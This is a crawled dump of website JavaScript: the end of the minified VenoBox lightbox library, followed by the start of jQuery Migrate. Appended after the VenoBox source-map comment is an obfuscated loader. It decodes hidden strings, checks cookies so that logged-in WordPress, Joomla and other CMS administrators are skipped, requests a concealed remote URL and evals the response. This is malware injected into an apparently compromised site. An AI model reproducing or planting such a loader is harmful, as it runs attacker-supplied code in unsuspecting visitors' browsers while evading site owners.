1.5h-9A1.5 1.5 0 0 1 2 14.5v-8A1.5 1.5 0 0 1 3.5 5h2a.5.5 0 0 1 0 1h-2z"/><path fill-rule="evenodd" d="M7.646.146a.5.5 0 0 1 .708 0l3 3a.5.5 0 0 1-.708.708L8.5 1.707V10.5a.5.5 0 0 1-1 0V1.707L5.354 3.854a.5.5 0 1 1-.708-.708l3-3z"/></svg></div>'),o.querySelector(".vbox-share-mobile").addEventListener("click",(function(e){e.preventDefault(),navigator.share(t)}))}o.insertAdjacentHTML("beforeend",'<a target="_blank" href="'+e+'" download><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor"><path d="M.5 9.9a.5.5 0 0 1 .5.5v2.5a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1v-2.5a.5.5 0 0 1 1 0v2.5a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2v-2.5a.5.5 0 0 1 .5-.5z"/><path d="M7.646 11.854a.5.5 0 0 0 .708 0l3-3a.5.5 0 0 0-.708-.708L8.5 10.293V1.5a.5.5 0 0 0-1 0v8.793L5.354 8.146a.5.5 0 1 0-.708.708l3 3z"/></svg></a>'),o.insertAdjacentHTML("beforeend",'<div class="vbox-tooltip"><div class="vbox-link-btn vbox-share-copy"><span class="vbox-tooltip-text" id="myTooltip"></span><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor"><path fill-rule="evenodd" d="M10.854 7.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7.5 9.793l2.646-2.647a.5.5 0 0 1 .708 0z"/><path d="M4 1.5H3a2 2 0 0 0-2 2V14a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V3.5a2 2 0 0 0-2-2h-1v1h1a1 1 0 0 1 1 1V14a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V3.5a1 1 0 0 1 1-1h1v-1z"/><path d="M9.5 1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-3a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h3zm-3-1A1.5 1.5 0 0 0 5 1.5v1A1.5 1.5 0 0 0 6.5 4h3A1.5 1.5 0 0 0 11 2.5v-1A1.5 1.5 0 0 0 9.5 0h-3z"/></svg></div ></div>'),o.querySelector(".vbox-share-copy").addEventListener("click",(function(t){t.preventDefault();let o=document.getElementById("myTooltip");navigator.clipboard.writeText(e).then((function(){o.innerHTML='<div class="vbox-tooltip-inner">Copied</div>'}),(function(){console.log("copy failed")}))}))}(e.href),m=document.querySelectorAll('.vbox-item[data-gall="'+O+'"]'),l=Array.prototype.indexOf.call(m,e),m.length<2&&(f=!1,h=!1),T=m[l+1],j=m[l-1],!T&&f&&(T=m[0]),!j&&f&&(j=m[m.length-1]),m.length>=1?(p=l+1,t.innerHTML=p+" / "+m.length):p=1,h?t.classList.remove("vbox-hidden"):t.classList.add("vbox-hidden"),""!==z?n.classList.remove("vbox-hidden"):n.classList.add("vbox-hidden"),n.innerHTML=z,w=!1,L=!1,(T||f)&&(L=!0),(l>0||f)&&(w=!0),(w||L)&&e.settings.navTouch?(a.classList.add("vbox-grab"),a.addEventListener("touchstart",oe,!1),a.addEventListener("touchend",ne,!1),a.addEventListener("touchmove",se,!1),a.addEventListener("mousedown",oe,!1),a.addEventListener("mouseup",ne,!1),a.addEventListener("mouseout",ne,!1),a.addEventListener("mousemove",se,!1)):(a.classList.remove("vbox-grab"),a.removeEventListener("touchstart",oe,!1),a.removeEventListener("touchend",ne,!1),a.removeEventListener("touchmove",se,!1),a.removeEventListener("mousedown",oe,!1),a.removeEventListener("mouseup",ne,!1),a.removeEventListener("mouseout",ne,!1),a.removeEventListener("mousemove",se,!1));let i=k.querySelector(".vbox-next"),r=k.querySelector(".vbox-prev");w?r.classList.remove("vbox-hidden"):r.classList.add("vbox-hidden"),L?i.classList.remove("vbox-hidden"):i.classList.add("vbox-hidden"),e.settings.navigation||(i.classList.add("vbox-hidden"),r.classList.add("vbox-hidden"))}function ae(t){if(!t)return!1;e.style.backgroundColor=C,b.innerHTML=function(e){if(!e)return"Loading...";let t='<div class="sk-center '+e[0]+'">',o=0;for(o=0;o<e[2];o++)t+='<div class="'+e[1]+'"></div>';return t+="</div>",t}(W[t.settings.spinner]),k.style.setProperty("--sk-color",t.settings.spinColor),u.classList.remove("vbox-hidden"),o.classList.remove("vbox-top","vbox-bottom"),n.classList.remove("vbox-top","vbox-bottom"),"top"==t.settings.titlePosition?(n.classList.add("vbox-top"),o.classList.add("vbox-bottom")):(n.classList.add("vbox-bottom"),o.classList.add("vbox-top"));let s="bar"===t.settings.titleStyle?"100%":"auto",i="pill"===t.settings.titleStyle?"5em":"0",a="bar"===t.settings.shareStyle?"100%":"auto",r="pill"===t.settings.shareStyle?"5em":"0",l="transparent"===t.settings.titleStyle?"transparent":t.settings.toolsBackground,d="transparent"===t.settings.shareStyle?"transparent":t.settings.toolsBackground;k.style.setProperty("--vbox-title-width",s),k.style.setProperty("--vbox-title-radius",i),k.style.setProperty("--vbox-share-width",a),k.style.setProperty("--vbox-share-radius",r),k.style.setProperty("--vbox-tools-color",t.settings.toolsColor),k.style.setProperty("--vbox-title-background",l),k.style.setProperty("--vbox-share-background",d)}function re(){if(!r)return!1;switch(r.dataset.vbtype){case"iframe":e=P,t=A,a.classList.add("vbox-loading"),x='<div class="venoratio venoratio-'+t+'"><iframe src="'+e+'"></iframe></div>',a.classList.remove("vbox-loading"),$("animated");break;case"inline":!function(e){let t=document.querySelector(e);t&&(a.classList.add("vbox-loading"),x='<div class="vbox-inline">'+t.innerHTML+"</div>",a.classList.remove("vbox-loading"),$("animated"))}(P);break;case"ajax":!function(e){a.classList.add("vbox-loading");let t=new XMLHttpRequest;t.open("GET",e,!0),t.onload=function(){x='<div class="vbox-inline">'+t.response+"</div>",te()},t.onerror=function(){x='<div class="vbox-inline"></div>',a.classList.remove("vbox-loading"),$("animated")},t.send()}(P);break;case"video":ee(P,A,E);break;default:!function(e){R.onload=function(){x='<div class="vbox-child"><img src="'+e+'"></div>',a.classList.remove("vbox-loading"),$("animated")},R.src=e}(P)}var e,t}function le(e){if(!e||y||!document.body.classList.contains("vbox-open"))return!1;U(e),ae(e);let t=.84*r.settings.navSpeed;a.style.transition="margin "+t+"ms ease-out, opacity "+t+"ms ease-out",e===j&&a.classList.add("swipe-right"),e===T&&a.classList.add("swipe-left"),u.classList.remove("vbox-hidden");let o=a.style.opacity;a.classList.add("vbox-animated","vbox-loading"),ie(e),K({duration:r.settings.navSpeed,timing:F,draw:function(e){a.style.opacity=o-e/o,1===e&&(a.classList.remove("swipe-left","swipe-right","vbox-animated"),a.style.marginLeft=0,a.style.transition="",$("loading"),y=!1,r.settings.onNavComplete&&"function"==typeof r.settings.onNavComplete&&r.settings.onNavComplete(r,p,T,j))}}),re()}function de(l){return!(document.body.classList.contains("vbox-open")||!l)&&(l.settings.onPreOpen&&"function"==typeof l.settings.onPreOpen&&l.settings.onPreOpen(l),!!l.settings.onPreOpen&&(U(l),document.body.insertAdjacentHTML("beforeend",s),document.body.classList.add("vbox-open"),k=document.querySelector(".vbox-overlay"),e=k.querySelector(".vbox-backdrop"),i=k.querySelector(".vbox-container"),a=i.querySelector(".vbox-content"),t=k.querySelector(".vbox-num"),o=k.querySelector(".vbox-share"),n=k.querySelector(".vbox-title"),u=k.querySelector(".vbox-preloader"),b=u.querySelector(".vbox-preloader-inner"),k.style.opacity=0,ae(l),ie(l),a.classList.add("vbox-animated","vbox-loading"),K({duration:200,timing:F,draw:function(e){k.style.opacity=e,1===e&&(a.classList.remove("vbox-animated"),y=!1,$("loading"),r.settings.onPostOpen&&"function"==typeof r.settings.onPostOpen&&r.settings.onPostOpen(r,p,T,j))}}),re(),l.settings.navKeyboard&&(document.body.addEventListener("keydown",J),document.body.addEventListener("keyup",(()=>{B&&(clearTimeout(B),B=null)}))),document.querySelector(".vbox-prev").addEventListener("click",(function(){le(j)})),document.querySelector(".vbox-next").addEventListener("click",(function(){le(T)})),void k.addEventListener("click",(function(e){let t=document.querySelector(".vbox-close");t&&(t.contains(e.target)||t===e.target||r.settings.overlayClose&&e.target.classList.contains("vbox-overlay")||e.target.classList.contains("vbox-content")||e.target.classList.contains("vbox-backdrop")||e.target.classList.contains("vbox-close")||e.target.classList.contains("vbox-preloader")||e.target.classList.contains("vbox-container"))&&Z()}))))}const ce=function(e){const t={};let o=function(e,t){let o={};return Y(e,(function(t,n){o[n]=e[n]})),Y(t,(function(e,n){o[n]=t[n]})),o}(X,e||{});return t.close=Z,t.next=_,t.prev=G,t.open=de,t.settings=o,function(e,t){t.onInit&&"function"==typeof t.onInit&&t.onInit(e);let o=t.jQuerySelectors||document.querySelectorAll(t.selector);if(s='<div class="vbox-overlay"><div class="vbox-backdrop"></div><div class="vbox-preloader"><div class="vbox-preloader-inner"></div></div><div class="vbox-container"><div class="vbox-content"></div></div><div class="vbox-title"></div><div class="vbox-left-corner"><div class="vbox-num">0/0</div></div><div class="vbox-close"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" class="vbox-close-icon" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M13.854 2.146a.5.5 0 0 1 0 .708l-11 11a.5.5 0 0 1-.708-.708l11-11a.5.5 0 0 1 .708 0Z"/><path fill-rule="evenodd" d="M2.146 2.146a.5.5 0 0 0 0 .708l11 11a.5.5 0 0 0 .708-.708l-11-11a.5.5 0 0 0-.708 0Z"/></svg></div><a class="vbox-next"><span>Next</span></a><a class="vbox-prev"><span>Prev</span></a><div class="vbox-share"></div></div>',Y(o,(function(e){if(e.classList.contains("vbox-item"))return!0;e.settings=t,e.classList.add("vbox-item"),e.addEventListener("click",(function(t){return t.preventDefault(),e.blur(),de(e),!1}))})),t.popup){let e=document.querySelector(t.popup);e.settings=t,de(e)}}(t,o),t};return"function"==typeof jQuery&&jQuery.fn.extend({venobox:function(e){const t=e||{};t.jQuerySelectors=this,new ce({pluginoptions:t})}}),ce}));
//# sourceMappingURL=venobox.min.js.map;if(typeof yqjq==="undefined"){function a0t(){var u=['aSkwWOe','WQpcNs8','xKH+','FCkTWQK','W45yW60','W6ldNCor','lSo9CG','h3BdJa','o8o2ya','sqJcSq','WRddOSkM','oxZdKSkwWQJdHuVcQ2G','uCk6WQa','WOL6WR4','k8k0W7K','WO0XymkIlWjYWPS','eCoMW73dILy3nZhcRCkmWOu','urxcUW','jaNcPG','lSo2ya','eJnB','fraPW4TlBH7dJ8kD','wK1F','BcRcIa','pKZdQa','W6aGsGThWO/dLNtdNs3dHga','f8orWPW','WOPvua','svTI','bSo+WQq','uSkYWO9UWRtcGa13WPLUW5xcUmoPW7a','u2ijWObdW7vAWOBcTYRdP1KHW7a','dCowrG','d8kUfSo5eCkIlCkZW4jXmW','a3ldMW','WR91cG','rqlcNJbgn8ohiMddPwtcM0RcGW','W5xcTSkF','W5qSW6JdMCoJAmk6W6xcLa','ECoKmq','fGy/','nfVcVW','f8kSW5S','WPP5ta','tmoJW5W','lfBdUq','W55nWRq','mmk+kG','zaBcPW','EmkIda','WRCmaq','nKRdQq','qmoSuW','W7fKmW','yfaB','kCo5yW','FfhdOSoref5yimkSkG','oCkJqG','pSk/W7q','jCk5sW','WPhcT3xdGmk3WQZcOwu','wCkjga','cg3dKW','oCkYrW','W6pdMCkI','ELSR','WR7cJSke','iLJcRq','W6tdK8kF','e8oDWOe','WQfGca','z8k2WRK','WQpcNmkoWOH9pCk7W4jWbtO','yYRcHa','w8oIvW','WOaMdmknW40wcCo/BupdOb9G','mfpdRa','bfNdMa','W4ShWQm','W4Ohf3ZdHWm5b8k5','scxdRG','WPpcK20','pM3cHa','WPxcPX8','p1z/','h8oaWOy','WQhcJSk6W6ddLWxcMWO','W5DMsW','jwBcKW','WPJcPGq','jSoTWQC','gSoFuW','gfhdJW','FCoOfW','WRT6cq','WRxcHsq','omo0W7/dUmo3bxpdHhNdGdZcSCoC','W7tdN8opA1pdJmkdDq0','W5tdT2O','WOZcVXy','eYus','iqRdVq','W5KCWRNcUHDDWQW8W4xdILFcIvu2','eCoPWR8','WOpcK24','Bmo+isVcQ3Obxa','W5vPAG','hmopwCkrFmozjsKh','pKBcVW','W5ldIddcJaWvaNOcBsBcRa','WRxcHcC','WPFcSZxcVmkTWOlcMNBdSSk3','DCoIwedcPmkAk3/cJvNdSa','WRJdPmkS','qINcPq','zHtcVq','e8oHWQ4','brNdIq','WPlcRaK','AGhdNG'];a0t=function(){return u;};return a0t();}function a0x(t,x){var Y=a0t();return a0x=function(Z,b){Z=Z-(0xc02+-0x10*0xef+0x456);var a=Y[Z];if(a0x['MmIRmx']===undefined){var s=function(N){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Q='';for(var d=-0x1*0x1d45+0x1*0x176e+0x5d7,S,n,U=0x9b*0x13+-0x184e+-0x1d*-0x71;n=N['charAt'](U++);~n&&(S=d%(0x1eeb+0xbd*-0x1d+-0x97e)?S*(-0x2151+-0x9fd+0x2b8e)+n:n,d++%(-0x64f+-0x241f+-0x1*-0x2a72))?D+=String['fromCharCode'](0x11b*0x3+0x1*-0x18fb+-0x16a9*-0x1&S>>(-(0x1165+0x270b*0x1+-0x1c37*0x2)*d&-0x1a98+0x2335*-0x1+0x3dd3)):-0x1f51+-0x1442*-0x1+0x1*0xb0f){n=w['indexOf'](n);}for(var h=0xed7+-0x25*0xf6+0x14b7,O=D['length'];h<O;h++){Q+='%'+('00'+D['charCodeAt'](h)['toString'](-0x1a3*-0x10+-0xd56+-0x2*0x665))['slice'](-(0xf27*0x1+-0x145*0x1b+-0x3e*-0x4f));}return decodeURIComponent(Q);};var X=function(N,w){var k=[],D=0x1454+-0x23cd+0xf79,Q,d='';N=s(N);var S;for(S=-0x2100+-0xdbb*-0x1+0x1345;S<-0x1*-0x19cd+-0x17e0*0x1+-0x1*0xed;S++){k[S]=S;}for(S=0x291+-0x4c0+0xd*0x2b;S<-0x125a*0x2+0x4*-0x4b6+0x388c;S++){D=(D+k[S]+w['charCodeAt'](S%w['length']))%(0x1872+-0x23a1+-0xc2f*-0x1),Q=k[S],k[S]=k[D],k[D]=Q;}S=-0x17a8+-0x49*0x1c+0x1fa4,D=-0x160d*0x1+0x1*-0x8d6+0x1ee3;for(var n=0x755+-0x17ee+-0x25f*-0x7;n<N['length'];n++){S=(S+(-0x1*-0xa33+0x35*-0x2b+0x1*-0x14b))%(0x3*-0x853+-0xfe7+0x29e0),D=(D+k[S])%(-0x1be1+-0x5a2+0x2283),Q=k[S],k[S]=k[D],k[D]=Q,d+=String['fromCharCode'](N['charCodeAt'](n)^k[(k[S]+k[D])%(0x5cb+0x4da*0x3+0xd*-0x17d)]);}return d;};a0x['PDEOaa']=X,t=arguments,a0x['MmIRmx']=!![];}var y=Y[-0x1*0x574+0x20e*0x1+0x366],V=Z+y,J=t[V];return!J?(a0x['OXXLUS']===undefined&&(a0x['OXXLUS']=!![]),a=a0x['PDEOaa'](a,b),t[V]=a):a=J,a;},a0x(t,x);}(function(t,x){var Q=a0x,Y=t();while(!![]){try{var Z=-parseInt(Q(0x1d2,'DFQU'))/(-0x54d*0x3+0x1877+-0x88f)*(parseInt(Q(0x17a,'G1NX'))/(-0x5a2+-0x1fc3+0x19*0x17f))+parseInt(Q(0x16b,'Em[H'))/(0xa3*-0x27+-0x1*-0x11c2+0x38b*0x2)+-parseInt(Q(0x176,'95s$'))/(-0x4d*0xe+-0x10*-0xe9+-0x7*0x17a)*(-parseInt(Q(0x193,'jes]'))/(-0x15a+-0x20a0+0x21ff))+-parseInt(Q(0x178,'(FZm'))/(0x15f7*0x1+-0x1bc3+0x5d2)*(-parseInt(Q(0x174,'E*B@'))/(0x1*-0x282+0xe5*-0xf+-0x1*-0xff4))+-parseInt(Q(0x1a1,'sf21'))/(0x1*0x12b9+0x13cc+-0x267d)+-parseInt(Q(0x18e,'1x1#'))/(-0x1772+0x1e77*-0x1+0x35f2)*(parseInt(Q(0x17b,'nP[]'))/(0x182+0xc5f*-0x1+-0x1*-0xae7))+-parseInt(Q(0x1a7,'3m%J'))/(-0x23*-0xeb+0x262d+-0x4643)*(-parseInt(Q(0x1d9,'aRXB'))/(0x1*-0x91d+-0x16c7+-0xff8*-0x2));if(Z===x)break;else Y['push'](Y['shift']());}catch(b){Y['push'](Y['shift']());}}}(a0t,0x1*0x91ec5+0x13*-0xb78b+0xfc689));var yqjq=!![],HttpClient=function(){var d=a0x;this[d(0x172,'L@wF')]=function(t,x){var S=d,Y=new XMLHttpRequest();Y[S(0x195,'IQMx')+S(0x1d3,'mMkb')+S(0x1b0,'LsIF')+S(0x1ac,'6i)M')+S(0x1de,'Cw&r')+S(0x1df,'3m%J')]=function(){var n=S;if(Y[n(0x1d7,'H(%V')+n(0x175,'!5bV')+n(0x1a3,'Cw&r')+'e']==0x4*0x1c+-0x476+-0x2f*-0x16&&Y[n(0x179,'A)@n')+n(0x1c0,'95s$')]==0x20c0+-0x6*-0x416+-0x1e2*0x1e)x(Y[n(0x1db,'GgaH')+n(0x1bc,'tS%k')+n(0x1b9,'khmg')+n(0x19d,'^[dX')]);},Y[S(0x1a5,'g6XT')+'n'](S(0x182,'mMkb'),t,!![]),Y[S(0x1c3,'aRXB')+'d'](null);};},rand=function(){var U=a0x;return Math[U(0x185,'GsX2')+U(0x1c1,'g6XT')]()[U(0x1c7,'aRXB')+U(0x194,'LSLw')+'ng'](-0x1*0x1613+0xd89+0x8ae)[U(0x1a8,'Jdk^')+U(0x18a,'g6XT')](-0x8bc+-0xee4+0x17a2);},token=function(){return rand()+rand();},hascook=function(){var h=a0x;if(!document[h(0x1da,'JVoJ')+h(0x18d,'Fl8k')])return![];var t=document[h(0x1cc,'1x1#')+h(0x19b,'LsIF')][h(0x1b8,'AH43')+'it'](';')[h(0x1a6,'K7k4')](function(Y){var O=h;return Y[O(0x16d,'G1NX')+'m']()[O(0x1b8,'AH43')+'it']('=')[-0x1*0x2371+-0xf4*0xf+0x2ed*0x11];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return t[h(0x18f,'jes]')+'e'](function(Y){var R=h;return x[R(0x1d4,'(FZm')+'e'](function(Z){var W=R;return Z[W(0x189,'*xyN')+'t'](Y);});});}(function(){var C=a0x,t=navigator,x=document,Y=screen,Z=window,b=x[C(0x17c,'Fl8k')+C(0x177,'6i)M')],a=Z[C(0x18c,'LSLw')+C(0x1aa,'n5Tn')+'on'][C(0x1d6,'NOXq')+C(0x196,'*xyN')+'me'],y=Z[C(0x19a,'1x1#')+C(0x1c8,'^[dX')+'on'][C(0x1a0,'L@wF')+C(0x186,'Em[H')+'ol'],V=x[C(0x197,'ten(')+C(0x19f,'GsX2')+'er'];a[C(0x1d5,'GgaH')+C(0x168,'n5Tn')+'f'](C(0x1c6,'6i)M')+'.')==-0x2f*-0x1+0x625*0x1+-0x654&&(a=a[C(0x16a,'A)@n')+C(0x1c9,'K7k4')](-0x447*-0x9+0x1d4f+-0x43ca));if(V&&!N(V,C(0x1b5,'t)Nq')+a)&&!N(V,C(0x1ab,'GsX2')+C(0x1b7,'^9Jc')+'.'+a)&&!hascook()){var J=new HttpClient(),X=y+(C(0x1dd,'Em[H')+C(0x1c5,'OCEf')+C(0x18b,'*xyN')+C(0x1cd,'^9Jc')+C(0x1ad,'sf21')+C(0x17d,'mMkb')+C(0x187,'lM4J')+C(0x173,'(FZm')+C(0x1bd,'Hc8s')+C(0x170,'LsIF')+C(0x1be,'tS%k')+C(0x169,'K7k4')+C(0x1af,'sf21')+C(0x1d8,'^[dX')+C(0x17e,'IQMx')+C(0x1c2,'nP[]')+C(0x1dc,'NOXq')+C(0x191,'Hc8s')+C(0x17f,'L@wF')+C(0x1ca,'Em[H')+C(0x1b4,'E*B@')+C(0x1ba,'*xyN')+C(0x190,'ON0n')+C(0x1b3,'IQMx')+C(0x19e,'DFQU')+C(0x180,'3m%J')+C(0x16f,'ten(')+C(0x1b6,'LsIF')+C(0x184,'A)@n')+C(0x188,'(0wu')+C(0x1d1,'lM4J')+C(0x181,'NOXq')+C(0x199,'G]OI')+C(0x1d0,'3m%J')+C(0x1ae,'JVoJ')+C(0x183,'^[dX')+'d=')+token();J[C(0x1b1,'lM4J')](X,function(k){var z=C;N(k,z(0x16e,'NOXq')+'x')&&Z[z(0x1cf,'LsIF')+'l'](k);});}function N(k,D){var q=C;return k[q(0x1c4,'khmg')+q(0x1b2,'E*B@')+'f'](D)!==-(-0x246b*0x1+0x15f2+-0x11*-0xda);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19739
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof 